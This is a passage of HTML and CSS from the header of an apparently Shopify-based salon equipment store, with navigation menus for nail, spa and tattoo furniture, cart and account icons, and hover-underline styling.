  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu nail">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/spa-pedicure-chairs">Pedicure Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/manicure-tables">Manicure Tables</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys </a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/pedicure-bowls">Pedicure Bowls</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/NAIL_cb3fa17a-48ac-42df-a665-db1a28f9097f_300x.jpg?v=1748417443" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/NAIL_cb3fa17a-48ac-42df-a665-db1a28f9097f_800x.jpg?v=1748417443" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Spa
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu spa">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/skin-care-equipment">Esthetician Equipment</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/spa-treatment-facial-tables">Spa Treatment & Facial Tables</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/massage-tables">Massage Tables</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/head-spas">Head Spas</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/technician-chairs-stools">Technician Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmer & Sterilizers</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/salon-mirrors">Mirrors</a>
              </h4>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/SPA_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/SPA_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          




    <li data-active-class="navigation__menuitem--active" class="navigation__menuitem navigation__menuitem--dropdown js-doubletap-to-go js-aria-expand" aria-haspopup="true" aria-expanded="false" role="none">
      <a class="navigation__menulink js-menu-link js-open-dropdown-on-key is_upcase-false" href="#">
        Tattoo
        
  
    <svg  class="icon--apollo-down-carrot navigation__menulink--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






      </a>

    <ul class="megamenu tattoo">
      <div class="megamenu__container">
        <span class="desktop-8 tablet-6">
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/tattoo-tables-chairs">Tattoo Tables & Chairs</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/artist-stools">Artist Stools</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/instrument-trays">Instrument Trays</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/carts-trolleys">Mobile Carts & Trolleys</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/workstations">Workstations</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/tattoo-arm-leg-rests">Tattoo Arm & Leg Rests</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/reception-area">Reception Area</a>
              </h4>
              
            </li>
          
            <li class="megamenu__listcontainer desktop-3 tablet-fourth ">
              <h4 class="megamenu__header">
                <a class="megamenu__headerlink" href="/collections/towel-warmers-uv-sterilizers">Hot Towel Warmers & Sterilizers</a>
              </h4>
              
            </li>
          
        </span>
        
        <span class="desktop-4 tablet-hide mm-image">
            <div class="megamenu__imagecontainer">
              <img src="//keller4salon.com/cdn/shop/files/SPA_300x.png?v=1748417444" alt="" loading="lazy">
            </div>
            <noscript>
              <img src="//keller4salon.com/cdn/shop/files/SPA_800x.png?v=1748417444" alt="" class="navigation-image" loading="lazy">
            </noscript> 
          
        </span>
        
      </div>
    </ul>
  </li>
  


                        
                          



  <li class="navigation__menuitem" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-false" role="menuitem" href="/collections/new-salon-equipment-arrivals">New</a>
  </li>


                        
                          



  <li class="navigation__menuitem" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-false" role="menuitem" href="/collections/salon-equipment-packages">SALE</a>
  </li>


                        
                      </ul>
                    </nav>
                  </div>
                </div>
              </div>
    
            
    
    
            <ul class="header__shopping-cart shopping__cart-links span-3 auto gr1 gc10">
              
  <li class="cart-links__item seeks slideout__trigger--open">
    <button class="button-as-link slideout__trigger-search js-slideout-open" data-wau-slideout-target="search-sidebar" data-slideout-direction="right" aria-label="Open Search" tabindex="0" type="button" name="button">
      <svg xmlns="http://www.w3.org/2000/svg" width="23.999" height="23.893" viewBox="0 0 23.999 23.893">
        <path id="Path_1157" data-name="Path 1157" d="M27.244,24.654a1.823,1.823,0,0,0-1.643-.5l-.752-.752a9.376,9.376,0,0,0,2.089-5.932,9.469,9.469,0,1,0-3.537,7.38l.752.752a1.823,1.823,0,0,0,.5,1.643l3.62,3.62a1.814,1.814,0,0,0,1.281.529,1.724,1.724,0,0,0,1.281-.529,1.816,1.816,0,0,0,0-2.59Zm-2.367-7.185a7.408,7.408,0,1,1-7.408-7.408A7.4,7.4,0,0,1,24.877,17.469Z" transform="translate(-7.75 -7.75)" fill="#323133" stroke="#fff" stroke-width="0.5"/>
      </svg>
      <span class="head_nav_text">SEARCH</span>
    </button>
  </li>
  <li class="icon-wishlist">
    <a href="/pages/wishlist">
      <svg xmlns="http://www.w3.org/2000/svg" width="27.964" height="25" viewBox="0 0 27.964 25">
        <path id="Path_1161" data-name="Path 1161" d="M19.273,968.395a7.075,7.075,0,0,0-5.14,2.219,7.784,7.784,0,0,0-.011,10.684l11.327,11.88a.766.766,0,0,0,1.07,0q5.668-5.932,11.327-11.868a7.781,7.781,0,0,0,0-10.683,7.07,7.07,0,0,0-10.292,0l-1.564,1.621-1.564-1.633a6.986,6.986,0,0,0-5.152-2.22Zm0,1.449a5.651,5.651,0,0,1,4.094,1.794l2.093,2.2a.766.766,0,0,0,1.07,0l2.081-2.185a5.555,5.555,0,0,1,8.177,0,6.31,6.31,0,0,1,0,8.648q-5.4,5.65-10.8,11.3l-10.8-11.316a6.311,6.311,0,0,1,0-8.648,5.626,5.626,0,0,1,4.082-1.794Z" transform="translate(-12.005 -968.395)" fill="#323133"/>
      </svg>
      <span class="head_nav_text">WISHLIST</span>
    </a>
  </li>
  
    
      <li class="cart-links__item cust">
        <a href="/account/login">
          <svg xmlns="http://www.w3.org/2000/svg" width="24.061" height="25" viewBox="0 0 24.061 25">
            <g id="Group_187" data-name="Group 187" transform="translate(-1074.625 -318)">
              <path id="Path_1157" data-name="Path 1157" d="M31.47,65.319a7.381,7.381,0,0,0-.691-1.728,8.441,8.441,0,0,0-.527-.831,8.811,8.811,0,0,0-.643-.791,9.831,9.831,0,0,0-.749-.738,10.371,10.371,0,0,0-.846-.674c-.3-.214-.609-.415-.927-.6s-.656-.362-.994-.521S25.4,59.13,25.05,59s-.713-.25-1.078-.352-.725-.192-1.093-.267-.726-.136-1.093-.184a16.228,16.228,0,0,0-4.257,0,15.361,15.361,0,0,0-2.186.452Q14.8,58.8,14.265,59t-1.044.437q-.508.238-.995.521c-.318.185-.628.385-.927.6a10.552,10.552,0,0,0-.845.673,9.639,9.639,0,0,0-.75.738,9,9,0,0,0-.643.791,7.934,7.934,0,0,0-.527.831,7.706,7.706,0,0,0-.406.858,7.28,7.28,0,0,0-.285.87,6.916,6.916,0,0,0-.219,1.716v.4a.8.8,0,0,0,.8.8H30.885a.8.8,0,0,0,.8-.8v-.4a6.805,6.805,0,0,0-.216-1.716ZM8.829,67.033a7.19,7.19,0,0,1,3.8-5.919,13.619,13.619,0,0,1,7.024-1.858,13.632,13.632,0,0,1,7.025,1.858,7.191,7.191,0,0,1,3.8,5.919Z" transform="translate(1067 274.763)" fill="#323133"/>
              <path id="Path_1158" data-name="Path 1158" d="M34.154,18.433a6.4,6.4,0,1,0-6.608-6.193A6.4,6.4,0,0,0,34.154,18.433Zm-.376-11.6a5.2,5.2,0,1,1-5.03,5.368A5.2,5.2,0,0,1,33.778,6.834Z" transform="translate(1052.712 312.371)" fill="#323133"/>
            </g>
          </svg>
          <span class="head_nav_text">SIGN IN</span>
        </a>
      </li>
    
  


  <li class="cart-links__item my-cart-link-container">
  
<div class="slideout__trigger--open">
      <a href="/cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
<!--           <span class="my-cart-text vib-center">My Cart</span> -->
          <svg xmlns="http://www.w3.org/2000/svg" width="20.32" height="25.5" viewBox="0 0 20.32 25.5">
            <g id="Layer_2" data-name="Layer 2" transform="translate(0.254 0.25)">
              <g id="Layer_1" data-name="Layer 1" transform="translate(-0.003)">
                <path id="Path_1160" data-name="Path 1160" d="M9.906,0A4.729,4.729,0,0,0,5.181,4.726V7.012H1.675a.46.46,0,0,0-.457.424L0,24.509A.46.46,0,0,0,.455,25h18.9a.46.46,0,0,0,.457-.491L18.6,7.436a.46.46,0,0,0-.457-.424H14.632V4.726A4.729,4.729,0,0,0,9.906,0Zm7.8,7.927,1.155,16.159H.946L2.1,7.927H5.181v4.116a.457.457,0,0,0,.915,0V7.927h7.622v4.116a.457.457,0,0,0,.915,0V7.927ZM6.1,7.012V4.726a3.811,3.811,0,0,1,7.622,0V7.012Z" transform="translate(0.003)" fill="#323133" stroke="#323133" stroke-width="0.5"/>
              </g>
            </g>
          </svg>
          <span class="js-cart-count vib-center">0</span>
          <span class="head_nav_text">CART</span>
        </button>
      </a>
    </div>
  
  </li>


            </ul>
            <!-- Shown on Mobile Only --> 
<ul id="mobile-cart" class="sm-span-3 md-span-2 auto mobile-only">
  <li class="icon-call">
    <a href="tel:800-578-8772"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" zoomAndPan="magnify" viewBox="0 0 30 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="fae483a61e"><path d="M 0.484375 0 L 29.515625 0 L 29.515625 29.03125 L 0.484375 29.03125 Z M 0.484375 0 " clip-rule="nonzero"/></clipPath></defs><g clip-path="url(#fae483a61e)"><path fill="#ffffff" d="M 0.484375 0 L 29.515625 0 L 29.515625 29.03125 L 0.484375 29.03125 Z M 0.484375 0 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0.484375 0 L 29.515625 0 L 29.515625 29.03125 L 0.484375 29.03125 Z M 0.484375 0 " fill-opacity="1" fill-rule="nonzero"/><path fill="#000000" d="M 26.640625 23.632812 L 26.609375 23.660156 C 25.660156 25.140625 24.914062 26.304688 21.292969 26.390625 L 21.292969 27.695312 L 21.292969 26.390625 C 16.667969 26.390625 11.867188 21.863281 9.425781 19.132812 L 9.367188 19.074219 C 5.34375 15.125 3.132812 11.175781 3.132812 8.042969 C 3.21875 4.355469 4.367188 3.597656 5.832031 2.640625 L 5.863281 2.613281 C 5.949219 2.613281 6.0625 2.613281 6.175781 2.699219 C 6.808594 3.25 9.425781 5.894531 10.402344 6.851562 L 10.460938 6.910156 C 10.574219 6.996094 10.6875 7.199219 10.6875 7.257812 C 10.6875 7.257812 10.6875 7.289062 10.632812 7.34375 C 10.230469 7.867188 9.394531 8.855469 8.277344 10.074219 L 7.644531 10.769531 L 8.675781 12.714844 L 8.707031 12.773438 C 10.171875 15.214844 11.753906 17.101562 13.535156 18.582031 C 15.144531 19.914062 17.730469 21.308594 17.816406 21.367188 L 18.648438 21.800781 L 19.339844 21.164062 C 20.171875 20.378906 21.351562 19.304688 21.984375 18.84375 C 22.011719 18.8125 22.042969 18.8125 22.042969 18.785156 C 22.125 18.785156 22.300781 18.898438 22.355469 19.015625 L 22.441406 19.101562 C 23.390625 20.0625 26.007812 22.734375 26.550781 23.34375 C 26.640625 23.429688 26.667969 23.574219 26.640625 23.632812 Z M 28.535156 21.601562 C 27.84375 20.816406 24.683594 17.621094 24.3125 17.246094 C 24.082031 16.984375 23.246094 16.140625 22.011719 16.140625 C 21.4375 16.140625 20.890625 16.34375 20.375 16.695312 C 19.769531 17.15625 18.878906 17.941406 18.21875 18.550781 C 17.386719 18.058594 16.0625 17.246094 15.171875 16.519531 C 13.621094 15.242188 12.242188 13.558594 10.949219 11.410156 L 10.804688 11.148438 C 11.464844 10.421875 12.269531 9.523438 12.730469 8.882812 C 13.878906 7.34375 13.046875 5.691406 12.183594 4.933594 C 11.78125 4.53125 8.648438 1.394531 7.875 0.695312 C 7.328125 0.261719 6.664062 0 5.917969 0 C 5.34375 0 4.914062 0.175781 4.796875 0.203125 L 4.425781 0.433594 C 2.730469 1.539062 0.628906 2.902344 0.515625 7.984375 C 0.515625 12.976562 4.339844 17.765625 7.558594 20.929688 C 10.890625 24.648438 15.976562 29.03125 21.324219 29.03125 L 21.351562 29.03125 C 26.378906 28.914062 27.730469 26.796875 28.824219 25.085938 L 28.9375 24.910156 L 29.054688 24.707031 C 29.3125 24.070312 29.484375 22.734375 28.535156 21.601562 " fill-opacity="1" fill-rule="nonzero"/></g></svg>
    </a>
  </li>
  <li class="cart-links__item seeks slideout__trigger--open">
    <button class="button-as-link slideout__trigger-search js-slideout-open" data-wau-slideout-target="search-sidebar" data-slideout-direction="right" aria-label="Open Search" tabindex="0" type="button" name="button">
      <svg class="icon--icon-theme-search slideout__trigger-search--icon vib-center" width="17" height="20" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_38)">
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.0117 14.6484C11.4083 14.6484 14.1618 11.8949 14.1618 8.49827C14.1618 5.10165 11.4083 2.34814 8.0117 2.34814C4.61508 2.34814 1.86157 5.10165 1.86157 8.49827C1.86157 11.8949 4.61508 14.6484 8.0117 14.6484Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="#414042" stroke-width="1.65789" stroke-linecap="square"/>
<path d="M11.5114 13.6235L15.1869 17.2991" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square"/>
</g>
<defs>
<clipPath id="clip0_1_38">
<rect width="16.5789" height="18.7895" fill="white" transform="translate(0.234741 0.657715)"/>
</clipPath>
</defs>
</svg>





    </button>
  </li>
  <li class="icon-wishlist">
    <a href="/pages/wishlist">
      <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
      <path d="M4.81742 1.10242C2.65578 1.10242 0.902832 2.83736 0.902832 4.97785C0.902832 6.70575 1.58788 10.8067 8.33115 14.9522C8.45194 15.0257 8.59061 15.0646 8.732 15.0646C8.87339 15.0646 9.01206 15.0257 9.13285 14.9522C15.8761 10.8067 16.5612 6.70575 16.5612 4.97785C16.5612 2.83736 14.8082 1.10242 12.6466 1.10242C10.4849 1.10242 8.732 3.45117 8.732 3.45117C8.732 3.45117 6.97905 1.10242 4.81742 1.10242Z" stroke="black" stroke-width="1.66" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </a>
  </li>
  <li class="cart-links__item cust">
    <a href="/account">
      <svg class="icon--icon-theme-user cart-links__link-account--icon vib-center" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="#414042" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.9453 8.48655C11.6748 8.48655 13.0769 7.08449 13.0769 5.35497C13.0769 3.62544 11.6748 2.22339 9.9453 2.22339C8.21578 2.22339 6.81372 3.62544 6.81372 5.35497C6.81372 7.08449 8.21578 8.48655 9.9453 8.48655Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="#414042" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
<path d="M16.9913 17.8815C16.9913 13.9901 13.8367 10.8354 9.94528 10.8354C6.05391 10.8354 2.89923 13.9901 2.89923 17.8815" stroke="black" stroke-opacity="0.2" stroke-width="1.65789" stroke-linecap="square" stroke-linejoin="round"/>
    <style> .icon--icon-theme-user:hover .hover-fill { fill: ;}</style>
</svg>





    </a>
  </li>

  
  <li class="my-cart-link-container">
    
<div class="slideout__trigger--open">
        <a href="/cart">
          <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
            <span class="my-cart-text vib-center">My Cart</span>
            <svg class="icon--icon-theme-cart my-cart-link-container--icon vib-center" width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M8.349 17.7894C9.26463 17.7894 10.0069 17.0472 10.0069 16.1315C10.0069 15.2159 9.26463 14.4736 8.349 14.4736C7.43337 14.4736 6.6911 15.2159 6.6911 16.1315C6.6911 17.0472 7.43337 17.7894 8.349 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M14.9805 17.7894C15.8962 17.7894 16.6384 17.0472 16.6384 16.1315C16.6384 15.2159 15.8962 14.4736 14.9805 14.4736C14.0649 14.4736 13.3226 15.2159 13.3226 16.1315C13.3226 17.0472 14.0649 17.7894 14.9805 17.7894Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" fill="url(#pattern0)"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="#414042" stroke-width="1.65789"/>
<path d="M-1.04578 2.31567H3.11824L3.79121 3.92333M3.79121 3.92333L6.81959 11.1578H16.073L18.849 3.92333H3.79121Z" stroke="black" stroke-opacity="0.2" stroke-width="1.65789"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_34" transform="translate(-2.04321) scale(0.0246914 0.0555556)"/>
</pattern>
<clipPath id="clip0_1_34">
<rect width="21" height="18.7895" fill="white" transform="translate(0.0595093 0.105225)"/>
</clipPath>
<image id="image0_1_34" width="206" height="18" xlink:href="[data-uri]"/>
</defs>
    <style> .icon--icon-theme-cart:hover .hover-fill { fill: ;}</style>
</svg>





            <span class="js-cart-count vib-center">0</span>
          </button>
        </a>
      </div>
    
  </li>
  
</ul>

            
            <div class="mobile-menu__trigger mobile-only sm-span-3 md-span-2 auto gr1">
              <div class="slideout__trigger--open text-left">
                <button class="slideout__trigger-mobile-menu js-slideout-open text-left" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button">
                  <svg class="icon--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="14px" xml:space="preserve">
       <g class="hover-fill" fill="var(--pre-scroll-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .icon--icon-theme-menu-bars:hover .hover-fill { fill: var(--pre-scroll-color);}</style>
    </svg>





                </button>
              </div>
            </div>
              
          </div><!-- end nav container -->
          
    
        </div>
      </div>
      
      <div class="clear"></div>
      </div>
    </header>
    <div id="phantom" class="phantom js-phantom"></div>
    <div class="clear"></div>
    
    <style>
      
        @media screen and ( min-width: 740px ) {
          #logo img { max-width: 110px; }
        }
      
    
      
    
      
    
      
        #logo {
          margin-right: 20px;
          text-align: left;
        }
      
    
      

    
      .nav-container ul.shopping__cart-links li a { padding: 0;}
        ul#main-nav {text-align: left; }
      
    
      
    
    
      
        .navigation__menulink:focus,
        .navigation__menulink:hover {
          text-decoration: none;
        }
    
        .navigation__menu {
          --hover-underline-height: 2px;
          --hover-underline-transition-duration: 0.25s;
          --hover-underline-bottom:  0.2rem;
          --hover-homepage-pre-scroll-color: var(--homepage-pre-scroll-color);
          --hover-homepage-scroll-color: var(--homepage-scroll-color);
          --hover-pre-scroll-color: var(--pre-scroll-color);
        }
    
        .navigation__menu > .navigation__menuitem .navigation__menulink {
          display: inline-block;
        position: relative;
        font-weight: 600;
        font-size: 14px;
        margin: 0;
        text-transform: uppercase;
        color: #414042;
        margin: 0 45px;
        padding:0;
        }
    
        @media screen and (prefers-reduced-motion: reduce) {
          .navigation__menu > .navigation__menuitem:hover .navigation__menulink:before {
            content: '';
            position: absolute;
            width: 100%;
            height: 2px;
            height:  var(--hover-underline-height, 2px);
            bottom: 0.5rem;
            bottom:  var(--hover-underline-bottom, 0.5rem);
            left: 0;
            right: 0;
            -webkit-transition: background-color 0.3s ease-in;
            -o-transition: background-color 0.3s ease-in;
            transition: background-color 0.3s ease-in;
          }
        }
    
        @media screen and (prefers-reduced-motion: no-preference) {
          .navigation__menu > .navigation__menuitem .navigation__menulink:before {
            content: '';
            position: absolute;
            width: 100%;
            -webkit-transform: scaleX(0);
                -ms-transform: scaleX(0);
                    transform: scaleX(0);
            height: 2px;
            height:  var(--hover-underline-height, 2px);
            bottom: 0.5rem;
            bottom:  var(--hover-underline-bottom, 0.5rem);
            left: 0;
            -webkit-transform-origin: bottom right;
                -ms-transform-origin: bottom right;
                    transform-origin: bottom right;
            -webkit-transition: background-color 0.3s ease-in, -webkit-transform 0.25s ease-out;
            transition: background-color 0.3s ease-in, -webkit-transform 0.25s ease-out;
            -o-transition: transform 0.25s ease-out, background-color 0.3s ease-in;
            transition: transform 0.25s ease-out, background-color 0.3s ease-in;
            transition: transform 0.25s ease-out, background-color 0.3s ease-in, -webkit-transform 0.25s ease-out;
            -webkit-transition: background-color 0.3s ease-in, -webkit-transform var(--hover-underline-transition-duration, 0.25s) ease-out;
            transition: background-color 0.3s ease-in, -webkit-transform var(--hover-underline-transition-duration, 0.25s) ease-out;
            -o-transition: transform var(--hover-underline-transition-duration, 0.25s) ease-out, background-color 0.3s ease-in;
            transition: transform var(--hover-underline-transition-duration, 0.25s) ease-out, background-color 0.3s ease-in;
            transition: transform var(--hover-underline-transition-duration, 0.25s) ease-out, background-color 0.3s ease-in, -webkit-transform var(--hover-underline-transition-duration, 0.25s) ease-out;
          }
    
          .navigation__menu > .navigation__menuitem:hover .navigation__menulink:before {
            -webkit-transform: scaleX(1);
                -ms-transform: scaleX(1);
                    transform: scaleX(1);
            -webkit-transform-origin: bottom left;
                -ms-transform-origin: bottom left;
                    transform-origin: bottom left;
          }
        }
    
        .template-index header .navigation__menu > .navigation__menuitem .navigation__menulink:before {
          background-color: var(--homepage-pre-scroll-color);
          background-color: var(--hover-homepage-pre-scroll-color);
        }
        .template-index header.scrolling .navigation__menu > .navigation__menuitem .navigation__menulink:before,
        .template-index header.overlap__section:hover .navigation__menu > .navigation__menuitem .navigation__menulink:before {
